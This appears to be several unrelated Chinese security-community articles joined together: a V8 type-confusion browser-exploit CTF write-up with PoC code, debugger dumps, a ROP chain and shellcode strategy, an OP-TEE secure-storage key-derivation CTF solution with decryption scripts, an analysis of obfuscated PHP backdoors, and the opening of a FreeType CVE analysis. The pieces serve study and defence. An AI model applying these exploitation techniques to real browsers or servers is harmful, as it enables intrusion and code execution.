var float_arr = [1.1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24];
var oob_array = foo(float_arr, float_arr, {});
console.log(oob_array.length);
poc 代码中a[0]=0 在运行的过程中会传入arr_addr_of <Map(HOLEY_ELEMENTS)> 和tmp_arr
<Map(PACKED_DOUBLE_ELEMENTS)> ,在优化编译时,如果对象是浮点数组的话会将它转化成对象数组
<Map(HOLEY_ELEMENTS)>,导致在该代码处会生成TransitionElementsKind 结点,将对象a从浮点数组转换成对象数组。
所以漏洞触发后,数组b转化成了对象数组,而访问还是按照浮点数组类型来访问,而因为指针压缩的缘故,浮点数组转换成对象数组后,长度会缩短一半,这样计算偏移就能精准覆盖到后面数组o的长度,让数组o成为能够越界读写的数组。
触发漏洞后的调试结果:
DebugPrint: 0x8f5082af509: [JSArray] // 数组b
- map: 0x08f508243975 <Map(HOLEY_ELEMENTS)> [FastProperties] // 已经从浮点数组类型变成对象数组类型
- prototype: 0x08f50820b529 <JSArray[0]>
- elements: 0x08f5082af535 <FixedArray[23]> [HOLEY_ELEMENTS]
- length: 23
- properties: 0x08f5080426dd <FixedArray[0]> {
0x8f508044649: [String] in ReadOnlySpace: #length: 0x08f508182159 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x08f5082af535 <FixedArray[23]> {
0-22: 0x08f5082af519 <Object map = 0x8f5082422cd>
}
pwndbg> job 0x08f5082af535
0x8f5082af535: [FixedArray]
- map: 0x08f5080424a5 <Map>
- length: 23
0-22: 0x08f5082af519 <Object map = 0x8f5082422cd>
pwndbg> x/10gx 0x08f5082af535-1
0x8f5082af534: 0x0000002e080424a5 0x082af519082af519
0x8f5082af544: 0x082af519082af519 0x082af519082af519
0x8f5082af554: 0x082af519082af519 0x082af519082af519
0x8f5082af564: 0x082af519082af519 0x082af519082af519
0x8f5082af574: 0x082af519082af519 0x082af519082af519
pwndbg>
0x8f5082af584: 0x082af519082af519 0x082af519082af519
0x8f5082af594: 0x08042a31082af519 0x9999999a00000002
0x8f5082af5a4: 0x082438fd3ff19999 0x082af599080426dd
0x8f5082af5b4: 0x0000000000002020* 0x0804232908042329 // <----b[15] 覆盖到o.length
0x8f5082af5c4: 0x08042a3108042329 0x9999999a00000002
## 漏洞利用
利用漏洞可以越界读写,在越界读写后面布置float类型的数组,越界修改float数组的length,此时float数组就可以进行越界读写,根据data_buf的大小查找data_buf->backing_store,用于构造任意读写原语。常规思路是利用wasm,但本题通过`--js-flags=--noexpose_wasm`关闭了wasm 功能,造成一定困难,下面是进行利用的两种思路:
### 漏洞利用一
首先通过obj.constructor->code->text_addr (Builtins_ArrayConstructor函数地址) 泄露v8
elf的基地址,然后通过IDA查找"FLAG_expose_wasm"特征字符,找到偏移,得到.data
区"FLAG_expose_wasm"变量的地址,将其修改成true,重新开启wasm功能,后面就可以利用wasm的常规思路:根据mark查找wasm_function对象的地址,根据wasm_function–>shared_info–>WasmExportedFunctionData(data)–>instance+0x68
找到rwx的区域,将shellcode写入该区域即可。
这里有以下几点需要注意:
(1)chrome运行时会起很多进程,并不是第一个进程就是运行v8,得通过查找才能确认v8
运行在哪个进程,具体查找方法可以通过逐个附加到进程中查看泄露地址的内容,能识别地址,说明该进程是。笔者环境中调试发现都在第三个进程,并且是在libv8.so中,所以后续找got表和rop偏移都需要在libv8.so查找。准确来说利用泄露的text_addr
计算出来的基址是libv8.so的基址。
查看chrome进程:
(2)chrome运行后会在后面新起几个进程中关闭FLAG_expose_wasm(置零),而之前调试的第三个进程libv8.so中查看FLAG_expose_wasm还是true。但这些影响不大,主要调试的时候突然困惑,我们需要做的就是将FLAG_expose_wasm变量地址上填1。
arb_write64(FLAG_expose_wasm, 0x1n);
开启wasm后,也只是修改该进程的FLAG_expose_wasm,另外开标签页运行exp时wasm还是关闭的(会重新起新进程,新进程中的FLAG_expose_wasm未被修改)。所以我们需要开始wasm后,在同一个标签页运行利用wasm的exp。
所以这里一共有两个exp html,一个开启wasm,一个利用wasm。
运行 **exp-FLAG_expose_wasm.html**
同一个标签运行 **exp-FLAG_expose_wasm1.html**
### 漏洞利用二
通过前面的漏洞利用我们可以libc的基址,按道理就可以找到free和system地址,将free替换成system,完成利用,但该题环境中的free函数是libcbase.so里的,释放数据时不是调用该free函数。因此这里学到一种方法,将shellcode放置在堆上的一段区域,然后通过在栈里布置rop链,用mprotect函数来修改这段区域属性为rwx,并跳转到该区域执行shellcode。
(1)获取栈地址
之前的利用可以泄露出libc的基址(通过泄露printf
.got表上填充的printf函数地址,再减去libc中printf的偏移)(/usr/lib/x86_64-linux-gnu/libc-2.31.so),查找变量environ的偏移,得到environ变量的地址,上面保存着栈的地址。
(2)在栈里面布置rop链
add rsp 0x78; pop rbx; pop rbp; ret
add rsp 0x78; pop rbx; pop rbp; ret
……
ret
ret
……
ret
pop rdi; ret
shellcode_addr
pop rsi; ret
0x1000n
pop rdx; ret
0x7n
mprotect_addr
shellcode_addr
在前面布置`add rsp 0x78; pop rbx; pop rbp;
ret`是因为栈里有些数据在运行过程中会被覆盖,要跳过这些数据才能一直ret到执行mprotect函数,最后执行shellcode。
int mprotect(void *addr, size_t len, int prot);
这里有以下问题需要注意:
(1)在栈里布置的rop,调试时在第三个进程libv8.so 中并没有看到,发现chrome也是会起几个新进程来执行js,在第一个有--no-v8-untrusted-code-mitigations 标志的进程找到栈里的rop。也可以先开启wasm ,创建wasm
对象,然后查看哪个chrome 的进程里包含rwxp 内存,以此可以确定js 运行的进程是哪个。
查看chrome进程:
运行exp.html效果图:
## 参考链接
<https://mem2019.github.io/jekyll/update/2020/09/19/QWB-GooExec.html>
<https://github.com/ray-cp/browser_pwn/tree/master/v8_pwn/qwb2020-final-GOOexec_chromium>
<https://bugs.chromium.org/p/chromium/issues/detail?id=799263>
漏洞利用一代码:
[https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability%20analyze/qwb2020-final-GOOexec%20%26%20Issue-799263/exp-FLAG_expose_wasm.html](https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability analyze/qwb2020-final-GOOexec %26
Issue-799263/exp-FLAG_expose_wasm.html)
[https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability%20analyze/qwb2020-final-GOOexec%20%26%20Issue-799263/exp-FLAG_expose_wasm1.html](https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability analyze/qwb2020-final-GOOexec %26
Issue-799263/exp-FLAG_expose_wasm1.html)
漏洞利用二代码:
[https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability%20analyze/qwb2020-final-GOOexec%20%26%20Issue-799263/exp.html](https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability analyze/qwb2020-final-GOOexec %26
Issue-799263/exp.html) | 社区文章 |
# Real World CTF Trust or Not Wp
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
由于作者水平有限如文中出现语义模糊、语法错误以及技术问题望读者斧正。上周末打了 Real World CTF ,比赛中有两道与 TEE 有关的题目,一道涉及
TEE 的 secure storage ,一道涉及 TEE TA 的漏洞利用。遗憾的是在比赛的时候并没有做出来,但是这两道题可以让做题人掌握 TEE 的
secure storage 流程以及 TA 的漏洞利用方法相关的知识,所以复现了这两道题,这也就是这篇文章的由来。这篇文章复现的是 Trust or
Not ,题目与 TEE 的 secure storage 有关。
## TEE
### TEE 简述
TEE 全称叫做 Trust Executed Environment 可信执行系统,TEE 主要应用在手机以及 iot
设备上,比如用户的指纹识别以及支付相关的敏感操作都是在 TEE 中进行处理的,敏感的信息也是通过 TEE 加密之后存储在一个可信的位置。
### TEE Feature
TEE 有几个专有的 feature ,为了读者能理解下文中的内容所以提前进行说明。
REE ,在手机上 REE 指的就是 Android ,也就是非安全系统。
`bl1.bin`、`bl2.bin`、`bl31.bin`、`bl32.bin`、`bl33.bin`、前两个 bl* 主要和 boot
以及镜像加载有关,bl31 负责管理 SMC(Secure Monitor Control) 执行处理和中断,bl32 就是 TEE 系统镜像,bl33 为
REE 系统镜像也就是 Linux Kernel、uboot 之类的。调用流程如下图所示
TA 的全称是 Trusted Application 可信应用,既然有可信应用那么也就有不可信应用,不可信应用叫做 CA(Client
Application) ,REE 通过调用 CA 来获取 TEE 提供的服务,每一个 CA 对应都有一个 TA ,TA 中调用 TEE 提供的 API
来满足 CA 发来的请求。每一个 TA 都被一个唯一的 UUID 标识。
### TEE Secure Storage
TEE Secure Storage 基本流程如下图所示:
可以看到图中有几个关键的密钥 HUK, SSK, TSK 和 FEK , SSK 是使用 HUK 和一个静态字符进行加密后得到的结果, TSK 是使用
SSK 以及 Secure Storage TA 的 UUID 加密后得到的结果,最后利用 FEK 来加密/解密文件。
## 解题
在对 TEE 以及 TEE Secure Storage 有了一个基本的认识之后就可以开始解题了,解题的步骤就是把 Secure Storage
中的几个密钥计算出来,最后利用 FEK 来解密安全存储的文件。
### HUK
SSK is derived by:
> SSK = HMACSHA256 (HUK, Chip ID || “static string”)
The functions to get Hardware Unique Key (HUK) and chip ID depend on platform
implementation.
Currently, in OP-TEE OS we only have a per-device key, SSK, which is used for
secure storage subsystem, but, for the future we might need to create
different per-device keys for different subsystems using the same algorithm as
we generate the SSK; An easy way to generate different per-device keys for
different subsystems is using different static strings to generate the keys.
上面是 OPTEE 文档中的内容,其中提到 HUK 和 Chip ID 的获取都是依赖于平台实现的,不过题目是运行在 qemu
中的,这是不是就意味着即使每次重启 qemu HUK 也不会被改变。既然知道 HUK 是不会改变的那么就需要知道怎么获取 HUK 。
In OP-TEE the HUK is just stubbed and you will see that in the function called
tee_otp_get_hw_unique_key(…) in core/include/kernel/tee_common_otp.h. In a
real secure product you must replace this with something else. If your device
lacks the hardware support for a HUK, then you must at least change this to
something else than just zeroes. But, remember it is not good secure practice
to store a key in software, especially not the key that is the root for
everything else, so this is not something we recommend that you should do.
继续看 OPTEE 的文档,在文档中提到了 core/inclue/kernel/tee_common_otp.h 中声明的
tee_otp_get_hw_unique_key(…) 函数。并且文档中说道在现实场景中开发人员必须替换掉
tee_otp_get_hw_unique_key 的实现。
在 OPTEE 的代码里寻找 tee_otp_get_hw_unqiue_key 的实现,可以看到如下代码:
/*
* Override these in your platform code to really fetch device-unique
* bits from e-fuses or whatever.
*
* The default implementation just sets it to a constant.
*/
__weak TEE_Result tee_otp_get_hw_unique_key(struct tee_hw_unique_key *hwkey)
{
memset(&hwkey->data[0], 0, sizeof(hwkey->data));
return TEE_SUCCESS;
}
代码中的注释说明默认的 tee_otp_get_hw_unique_key 的实现就是全部填充为 0 。
### Chip ID 和 “Static String”
在代码中也可以直接找到 Chip ID 和 Static String 相关代码如下所示:
static TEE_Result huk_compat(void *ctx, enum huk_subkey_usage usage)
{
TEE_Result res = TEE_SUCCESS;
uint8_t chip_id[TEE_FS_KM_CHIP_ID_LENGTH] = { 0 };
static uint8_t ssk_str[] = "ONLY_FOR_tee_fs_ssk";
switch (usage) {
case HUK_SUBKEY_RPMB:
return TEE_SUCCESS;
case HUK_SUBKEY_SSK:
get_dummy_die_id(chip_id, sizeof(chip_id));
res = crypto_mac_update(ctx, chip_id, sizeof(chip_id));
if (res)
return res;
return crypto_mac_update(ctx, ssk_str, sizeof(ssk_str));
default:
return mac_usage(ctx, usage);
}
}
static void get_dummy_die_id(uint8_t *buffer, size_t len)
{
static const char pattern[4] = { 'B', 'E', 'E', 'F' };
size_t i;
for (i = 0; i < len; i++)
buffer[i] = pattern[i % 4];
}
### SSK
现在已经知道了 HUK、 Chip ID 和 Static String 那我们就可以计算出 SSK 的值是多少了。
import os
import struct
from hashlib import sha256
from hmac import HMAC
from Crypto.Cipher import AES
import binascii
def bytesToHexString(bs):
return ''.join(['%02X ' % b for b in bs])
HUK = b'\x00'*0x10
chip_id = b'BEEF'*8
static_string = b'ONLY_FOR_tee_fs_ssk'
message = chip_id + static_string
SSK = HMAC(HUK, message, digestmod=sha256).digest()
print ("SSK: " + bytesToHexString(SSK))
可以得到 SSK 的值为
SSK: D0 23 CE 37 07 F6 CF 82 5E 2F 7C 1C 6A F8 2A 8B F1 E8 CF 9D E7 17 3D 74 31 2A A0 E2 77 6F 93 41
### TSK
TSK 的值是根据 SSK 和 TA 的 UUID 计算得到的,目前已经有了 SSK 只需要再得到 UUID 就可以了,根据下图中的内容我们可以得到
UUID 的值为 “\xbb\x50\xe7\xf4\x37\x14\xbf\x4f\x87\x85\x8d\x35\x80\xc3\x49\x94” ,
这个值是通过 f4e750bb-1437-4fbf-8785-8d3580c34994.ta 文件得到的,在 TA 中找到对应的位置将 UUID dump
下来就可以了。
利用下面的脚本可以计算出 TSK 的值为多少。
import os
import struct
from hashlib import sha256
from hmac import HMAC
from Crypto.Cipher import AES
import binascii
def bytesToHexString(bs):
return ''.join(['%02X ' % b for b in bs])
HUK = b'\x00'*0x10
chip_id = b'BEEF'*8
static_string = b'ONLY_FOR_tee_fs_ssk'
message = chip_id + static_string
SSK = HMAC(HUK, message, digestmod=sha256).digest()
print ("SSK: " + bytesToHexString(SSK))
ta_uuid = b'\xbb\x50\xe7\xf4\x37\x14\xbf\x4f\x87\x85\x8d\x35\x80\xc3\x49\x94'
TSK = HMAC(SSK, ta_uuid, digestmod=sha256).digest()
print ("TSK: " + bytesToHexString(TSK))
可以得到 TSK 的值为
TSK: 7E BE 82 6A A4 F4 57 AE FB EA EA 6E 34 BC D6 AA 14 A6 DD C7 EE 90 4C E4 9F 8F 20 71 3F 40 E6 CC
### FEK
根据 010 的模板我们可以得到被加密的文件的格式如下所示:
//------------------------------------------------ //--- 010 Editor v10.0.2 Binary Template
//
// File:
// Authors:
// Version:
// Purpose:
// Category:
// File Mask:
// ID Bytes:
// History:
//------------------------------------------------ #define TEE_FS_HTREE_IV_SIZE 16
#define TEE_FS_HTREE_TAG_SIZE 16
#define TEE_FS_HTREE_FEK_SIZE 16
typedef struct _tee_fs_htree_meta {
UINT64 length;
}tee_fs_htree_meta;
typedef struct _tee_fs_htree_imeta {
struct tee_fs_htree_meta meta;
UINT32 max_node_id;
UINT32 nop;
}tee_fs_htree_imeta;
typedef struct _tee_fs_htree_image {
UCHAR iv[TEE_FS_HTREE_IV_SIZE];
UCHAR tag[TEE_FS_HTREE_TAG_SIZE];
UCHAR enc_fek[TEE_FS_HTREE_FEK_SIZE];
UCHAR imeta[sizeof(struct tee_fs_htree_imeta)];
UINT32 counter;
}tee_fs_htree_image;
#define TEE_FS_HTREE_HASH_SIZE 32
#define TEE_FS_HTREE_IV_SIZE 16
#define TEE_FS_HTREE_TAG_SIZE 16
typedef struct _tee_fs_htree_node_image {
/* Note that calc_node_hash() depends on hash first in struct */
UCHAR hash[TEE_FS_HTREE_HASH_SIZE];
UCHAR iv[TEE_FS_HTREE_IV_SIZE];
UCHAR tag[TEE_FS_HTREE_TAG_SIZE];
USHORT flags;
}tee_fs_htree_node_image;
//-------------------------------------- LittleEndian();
tee_fs_htree_image ver0_head;
tee_fs_htree_image ver1_head;
FSeek(0x1000);
tee_fs_htree_node_image ver0_root_node;
tee_fs_htree_node_image ver1_root_node;
FSeek(0x2000);
在上面的结构中我们可以看到 enc_fek 是存在 ver0_head 和 ver1_head 中的,对应的我们将存储 flag 的文件中对应部分读取出来。
0000000 5e8e 9760 37e9 9170 a110 7f2f 4ef2 3b89
0000010 f90c 165b 6c1e 0c5d 3421 2aa0 910c 770f
0000020 9ae4 f295 f4b5 049c 07f6 fb9f 2ef0 efd2
0000030 2c73 5363 58f7 3774 07a1 4c4f 846f 3035
0000040 0002 0000 707f 7ba1 2738 1add e4b5 e4e0
0000050 3e7d a3e5 fcbe 2384 440e 0ac1 2f7c c4aa
0000060 d51f 6f9f 9ae4 f295 f4b5 049c 07f6 fb9f
0000070 2ef0 efd2 3963 d3ef c803 0dca 36f5 178c
0000080 5e15 7fed 0003 0000 0000 0000 0000 0000
0000090 0000 0000 0000 0000 0000 0000 0000 0000
再通过偏移计算可以计算出 enc_fek 的值为
“\xe4\x9a\x95\xf2\xb5\xf4\x9c\x04\xf6\x07\x9f\xfb\xf0\x2e\xd2\xef” (ver0_head
和 ver1_head 中的 enc_fek 的值是相同的)
通过以下脚本计算出 fek 的值
import os
import struct
from hashlib import sha256
from hmac import HMAC
from Crypto.Cipher import AES
import binascii
def bytesToHexString(bs):
return ''.join(['%02X ' % b for b in bs])
def AES_Decrypt_ECB(key, data):
cipher = AES.new(key, AES.MODE_ECB)
text_decrypted = cipher.decrypt(data)
return text_decrypted
HUK = b'\x00'*0x10
chip_id = b'BEEF'*8
static_string = b'ONLY_FOR_tee_fs_ssk'
message = chip_id + static_string
SSK = HMAC(HUK, message, digestmod=sha256).digest()
print ("SSK: " + bytesToHexString(SSK))
ta_uuid = b'\xbb\x50\xe7\xf4\x37\x14\xbf\x4f\x87\x85\x8d\x35\x80\xc3\x49\x94'
TSK = HMAC(SSK, ta_uuid, digestmod=sha256).digest()
print ("TSK: " + bytesToHexString(TSK))
Enc_FEK = b'\xe4\x9a\x95\xf2\xb5\xf4\x9c\x04\xf6\x07\x9f\xfb\xf0\x2e\xd2\xef'
FEK = AES_Decrypt_ECB(TSK, Enc_FEK)
print ("FEK: " + bytesToHexString(FEK))
可以得到 FEK 的值为
FEK: 9C 83 DB 49 07 2D BE CB E9 9C 8D 70 AA 91 2C 6E
### 解密
现在所有的密钥的值我们都得到了,只需要进行最后一步解密就可以了。按照下图的步骤进行解密即可:
首先现将 iv 和 tag 提取出来
0001000 d563 3c8b be23 9f8d 0874 6deb 6caa 3f30
0001010 37df 5faa 0498 3153 cbd6 c372 260b 6847
0001020 1d81 5649 4a30 cb52 518a 7f9c 4354 cc00
0001030 e272 8fd9 4820 3d76 4c1c 7578 a58f 56cf
0001040 0001 be9b bb08 b8a6 601a a293 8320 a977
0001050 f935 cb11 5410 f54e 1643 0a7c 7531 5bb9
0001060 8334 c9b4 226a 36e6 cf72 446a 108f 11a3
0001070 6844 65ce 73de f908 0921 d2f2 9f99 b4a4
0001080 51e7 0000 0000 0000 0000 0000 0000 0000
0001090 0000 0000 0000 0000 0000 0000 0000 0000
通过 010 的模板我们可以得到
iv:
B4 C9 6A 22 E6 36 72 CF 6A 44 8F 10 A3 11 44 68
tag:
CE 65 DE 73 08 F9 21 09 F2 D2 99 9F A4 B4 E7 51
现在所有未知的内容我们都已经获得到了,那么就可以开始进行解密了,解密脚本如下:
import os
import struct
from hashlib import sha256
from hmac import HMAC
from Crypto.Cipher import AES
import binascii
def bytesToHexString(bs):
return ''.join(['%02X ' % b for b in bs])
def AES_Decrypt_ECB(key, data):
cipher = AES.new(key, AES.MODE_ECB)
text_decrypted = cipher.decrypt(data)
return text_decrypted
fp = open("2","rb")
data = fp.read()
fp.close()
HUK = b'\x00'*0x10
chip_id = b'BEEF'*8
static_string = b'ONLY_FOR_tee_fs_ssk'
message = chip_id + static_string + b'\x00'
SSK = HMAC(HUK, message, digestmod=sha256).digest()
# print ("SSK: " + bytesToHexString(SSK))
ta_uuid = b'\xbb\x50\xe7\xf4\x37\x14\xbf\x4f\x87\x85\x8d\x35\x80\xc3\x49\x94'
TSK = HMAC(SSK, ta_uuid, digestmod=sha256).digest()
# print ("TSK: " + bytesToHexString(TSK))
Enc_FEK = b'\xe4\x9a\x95\xf2\xb5\xf4\x9c\x04\xf6\x07\x9f\xfb\xf0\x2e\xd2\xef'
FEK = AES_Decrypt_ECB(TSK, Enc_FEK)
# print ("FEK: " + bytesToHexString(FEK))
# print ("........ decrypt block data ...........")
block_0 = data[0x2000:0x3000]
Tee_fs_htree_node_image_1_iv = b'\xB4\xC9\x6A\x22\xE6\x36\x72\xCF\x6A\x44\x8F\x10\xA3\x11\x44\x68'
Tee_fs_htree_node_image_1_tag = b'\xCE\x65\xDE\x73\x08\xF9\x21\x09\xF2\xD2\x99\x9F\xA4\xB4\xE7\x51'
cipher = AES.new(FEK, AES.MODE_GCM, nonce = Tee_fs_htree_node_image_1_iv)
cipher.update(Enc_FEK)
cipher.update(Tee_fs_htree_node_image_1_iv)
plaintext = cipher.decrypt_and_verify(block_0, Tee_fs_htree_node_image_1_tag)
print (plaintext)
运行即可得到 flag 为 rwctf{b5f3a0b72861b4de41f854de0ea3da10} 。
## 总结
Real World 题目质量很不错,从比赛中也能学到新的东西,希望下次能不爆零。结尾需要说明由于本人对密码学仅有微薄的了解所以文中解题使用的脚本是参考了
r3kapig 的 wp ,希望之后能加强一下这方面的技能。自己的搜索能力以及高效阅读文档的能力也需要提升。
## 参考链接
<https://bestwing.me/RWCTF-4th-TrustZone-challenge-Writeup.html>
<https://github.com/perfectblue/ctf-writeups/tree/master/2022/realworld-ctf-2022/trust_or_not#challenge-description>
<https://blog.csdn.net/weixin_42135087/article/details/119121392>
<https://github.com/ForgeRock/optee-os/blob/master/documentation/secure_storage.md>
<https://optee.readthedocs.io/en/latest/architecture/porting_guidelines.html> | 社区文章 |
本文翻译自:<https://www.imperva.com/blog/2018/07/the-trickster-hackers-backdoor-obfuscation-and-evasion-techniques/>
* * *
后门是一种绕过认证或系统加密的方法。攻击者出于各种目的有时候会构建自己的后门,比如攻击者为了恢复设备厂商的默认密码。另一方面,攻击者会注入后门到有漏洞的服务器来接管服务器,执行攻击和上传恶意payload。一般,攻击者会注入后门来获取代码执行或上传文件的权限。
本文讲述攻击者注入后门和避免检测的方法,并举例说明数据中发现的后门以及如何使用不同的避免检测和混淆的技术。
# 后门的类型
后门有许多类型,也由不同编程语音编写的。比如,PHP语言编写的后门可以运行在PHP服务器上,用ASP编写的后门可以运行在.NET服务器上。
后门的作用也是不同的,比如webshell可以用来在受感染的系统上执行后门,以使攻击者上传和执行文件。Github上有很多开源的后门,黑客可以选择注入一些知名的后门,但缺点是容易被检测到。一些高级黑客会自己开发后门或者对知名的后门使用混淆技术后再使用。
# 常见安全控制措施
安全控制措施会使用不同的方法来拦截后门。其他之一就是通过HTTP请求拦截注入的后门,另一种方法是在HTTP响应阶段分析后门的内容,确定是否含有恶意代码。
攻击者在代码注入时会隐藏其真实意图,经常使用的避免被检测的技术有混淆函数和参数名,对恶意代码进行编码等。
# PHP避免检测技术
避免检测的动机就是隐藏函数或PHP关键字,这些函数名和关键字包括:
## 字符重排
在本例中,页面的输出是一个“404 Not
Found”消息(第2行),这其实是一个错误消息。但这有一个潜入的后门代码(第3-13行)。关键字_POST是明文形式写出的,攻击者用一个简单的方法就隐藏了。
图1:隐藏“_POST”关键词的后门
第1行中,后门代码会关闭错误报告来避免用错误消息进行检测。
第3行中,default参数的定义看起来像字符串的随机组合。
第4行about参数再对字符串进行重新排序并变为大写来构造关键字_POST。
第5-12行_POST关键字用来检查HTTP请求是否通过POST方法发送和是否含有lequ参数。如果是,后门就会用eval函数运行lequ参数发送的代码。这样,后门就可以在不适用关键字$_POST的情况下读取post请求参数中的值。
## 字符串连接
攻击者使用的了一个混淆已知关键字的方法是字符串连接,如下图所示:
图2: 使用字符串连接到隐藏已知函数的后门
与之前的后门不同的是,上面的后门只代码段中只有chr函数(第1行)。该函数从0~255之间取一个数并返回对应的ASCII码字母。
在字符或字符串的最后加一个点是PHP连接下一个字符串的方法。利用这个功能,攻击者可以将许多字符串连接起来创建一个已知函数的关键字,以躲过检测。
最后,函数会以@开始的标记去执行。该后门的目的是创建一个评估post请求第一个参数代码的函数。攻击者用该后门可以欺骗检测系统,并用POST请求发送任意代码到受感染的服务器,然后代码会在服务器上执行。
## 不建议使用的功能
虽然一些函数在之前的PHP版本中不在使用,但攻击者还是会尝试在当前后门中去滥用这些功能,如:
图3: 使用不再建议使用的preg_replace功能的后门
这行代码看起来很简单,实际上代码使用了很多避免检测的技术,并且可以带来很大的危害。首先, str_rot13() 函数对字符串执行 ROT13
编码。ROT-13 编码是一种每一个字母被另一个字母代替的方法。这个代替字母是由原来的字母向前移动
13个字母而得到的。函数再riny的输出是一个eval()函数。然后,preg_replace 函数执行一个正则表达式的搜索和替换。对上面例子的输出应该是:
同时,评估post请求中rose参数的表示。需要注意的是preg_replace的‘/e’标签,这是一个不建议使用的标签,目的是让程序执行preg_replace函数的输出。
PHP手册中的描述如下:
Caution Use of this modifier is discouraged, as it can easily introduce security vulnerabilities
这种修饰器再PHP5.5.0中被建议不在使用,再PHP
7.0.0中被移除。那还需要单位一个新版本中被移除的功能吗?答案是肯定的,下图是互联网使用不同PHP版本的情况:
图4: 互联网使用不同PHP版本的情况 (W3Techs.com, 3 July 2018)
# 多步骤PHP避免检测技术
还有许多的攻击者使用多种融合的技术来混淆代码以达到避免检测的目的。
## 字符串逆向、连接、压缩和编码
图5: 使用字符串倒置、base64编码、gzinflate压缩来隐藏代码的后门
在上面的例子中,攻击者使用了多种方法来隐藏代码。首先,攻击者使用有/e修饰器的preg_replace函数来评估代码。通过第2个参数,可以看出攻击payload被分割为多个字符串,并用运算符“.”连接在一起。攻击者还使用strrev()函数将连接的字符串lave逆序就变成eval()。然后就得到了最终的payload:
而且,代码也不仅用base64编码,还用了deflate数据格式记性了压缩。在解压缩和解码后就得到了下面的payload:
这就是在GET或POST请求中评估“error”参数中发送的代码。
## 字符串替换,连接和编码
图6: 使用字符串替换和base64编码来隐藏函数名的后门
在本例中,攻击者将函数名隐藏在变量中,并用base64编码来混淆后门。这里唯一看到的关键字就是第2行的str_replace,而且只能使用1次。
首先,第2行tsdg参数的值是str_replace,是通过用str_replace函数将字符串bsbtbrb_rbebpblacbe中的字母b移除来完成的。在这里,攻击者通过创建包含指定函数(包括附加字母)的字符串来混淆已知的PHP函数。然后,使用str_replace函数删除这些字母。
在第6-7行中,攻击者使用相同的方法给参数赋值“ base64_decode ”,给参数liiy赋值“ create_function ”。
然后,第1,3,4,5行中还有四个包含base64编码文本的参数。在第8行中,这四个参数的值按特定顺序连接,以形成在base64中编码的长字符串。第8行中参数“
iuwt ”包含以下代码:
代码会创建一个从base64编码的文本中移除hd的函数,然后解码。第9行中,该函数会被执行,base64编码的文本会被解码为:
图7: 解码的base64文本
这就是后门,后门会执行通过cookie发送到受感染服务器的代码。在第6行中,使用preg_replace函数和两个正则表达式更改通过cookie发送的值。然后,对已更改的文本进行base64解码并执行,运行攻击者发送的任意代码。
这种后门反检测技术比之前提到的要复杂得多。在这里,除了使用PHP函数中的参数之外,后门本身也用base64编码。另外,为了避免简单的base64解码机制,base64文本被分割成四个部分,并且在随机位置加入字符“
hd ”以防止文本被解码。
## “O”和 “0”
下一个后门使用的反检测技术更加复杂,需要更多的步骤来找出真正的后门:
图8: 使用多个反检测技术的后门,所有的参数名都是由O和0组成的
里面只有两个已知的函数是第1行的urldecode和第7行的eval,解码的URL是乱码的,会用于之后的字符串连接。
所有的参数名都是都是由O(大写字母)和0(数字)组成的。因为这两个字符看起来很像,因此很难理解和读取这些代码。每个这样的参数都会被分配给一个前面解码的URL与之连接。参数值分别是:
* 第3行 – ‘strtr’
* 第4行 – ‘substr’
* 5号线 – ‘52’
* 第2 + 6行 – 连接在一起形成’ base64_decode ‘
最后,在第7行中,在base64中编码的长文本正在被解码,然后使用先前定义的“ base64_decode ”参数执行。解码后的文字是:
图9: base64解码的文本,因为是0和O组成的,仍然不便阅读
这还不是后门,而只是避免检测的一步。先前定义的O和0的参数再次被使用。
第1行包含另一个用base64编码的长文本,但这次解码更复杂,不能按原样解码。将第2行中的参数替换为其值,可得到以下代码行:
图10: 与之前相同的代码,用其值替换参数
其余O和0的参数是第1行的编码base64文本。命令会获取编码文本的偏移量为104的部分,然后创建一个映射到编码文本的第二个52个字符的前52个字符并使用strtr函数将字符替换为字符。然后,使用eval函数对被操纵的文本进行base64解码和执行。没有上述的映射关系就不能解码文本。最后,文本被解码为真实的后门:
图11: base64解码后的后门
通过base64解码后的后门,可以看出攻击者的真实意图。后门的目的就是创建一个含有input标签的HTML表单,攻击者可以利用该表单上传文件。然后,攻击者可以上传选择的选择,而后门会将该文件移动到特定目录中。然后通过打印消息来判断移动是否成功。
# 反检测技术总结
从上面的例子中,可以看出攻击者在努力隐藏恶意代码并避免被检测到。其中使用的技术有:
* 通过对字符串的操作(替换、连接、分割、位移等)来隐藏已知的PHP函数;
* 使用混淆的参数名,如随机字符串和看起来很像的字符串的组合;
* 对后门进行编码,或对部分代码进行base64编码;
* 使用压缩方法来隐藏后门代码;
* 通过对文本进行操作来混淆base64编码的文本来避免一些简单的解码机制;
* 混淆发送给后门的请求,如用preg_replace函数对输入进行操作。
# 建议
研究人员提出几种预防措施来缓解来自后门的攻击:
* 首先,后门的上传点是拦截后门的最佳位置,因为这是在上传到受感染的服务器之前的动作。而且,上传后门一般都要利用一些已知的漏洞,大多数时候是通过利用未经授权的文件上传来完成的。因此建议使用易受RCE漏洞影响的服务器的组织及时更新补丁。还有一种手动修复的方法——虚拟修补。虚拟补丁可以主动保护Web应用程序免受攻击,减少暴露的窗口并减少紧急补丁和修复周期的成本。
* 其次,在上传后门时,可以检查上传的代码是否有恶意内容。检查代码可能需要很复杂,因为攻击者会对代码进行混淆处理,因此很难理解。使用静态安全规则和签名成功的可能性会比较小。但分析应用程序的正常行为并警告与分析行为的任何偏差这样的动态规则效果会比较好。
* 第三,如果后门已经上传到受感染的服务器上,那么拦截攻击者和后门之间的通信可能是一种有效的方法。这种方法会阻止后门工作并向服务器管理员发出警告,因此可以系统管理员可以删除后门。 | 社区文章 |
# CVE-2020-15999:Chrome FreeType字体库堆溢出原理分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞简介
Google发布公告,旧版本的 chrome 浏览器的 FreeType字体库中存在堆溢出,被利用可能导致 RCE(远程代码执行)。
安全专家建议用户尽快升级到86.0.4240.111 之后的版本,以解决风险。
## 漏洞原理
### 一、TTF 嵌入图片
